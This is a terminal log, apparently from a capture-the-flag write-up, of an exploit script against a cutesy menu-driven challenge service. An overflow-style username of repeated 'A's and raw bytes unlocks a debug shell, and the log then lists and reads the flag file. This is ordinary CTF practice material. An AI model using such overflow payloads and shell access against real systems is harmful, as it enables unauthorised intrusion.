 ➜ Downloads python3 script_pwn.py
[+] Opening connection to 35.184.182.18 on port 32001: Done
[*] Switching to interactive mode
Oooh! A new name, how exciting! (≧ᴗ≦) Enter your new username, AAAAAAAAAAAAAAAAAA
AAAAAAAAAAA\xd58\x01-senpai: $
$ 3
What can I do for you today, 3-senpai? UwU ♪(´▽`)
(1) ☆~ Rename yourself, nya! ~☆
(2) ★~ Become a super-duper admin! ~★
(3) ☾~ Access Debug Mode, teehee ~☽
(4) ✧~ Leave me?! Nooo... ~✧ (Quit the program)
Your Choice, senpai: $ 3
Sugoi! Starting debug shell just for you, 3-sama~! (つ＾▿＾)
$ ls
Exploit200-1_flag.txt
$ cat Exploit200-1_flag.txt
poctf{uwsp_17_w45_7h3_b357_0f_71m35}$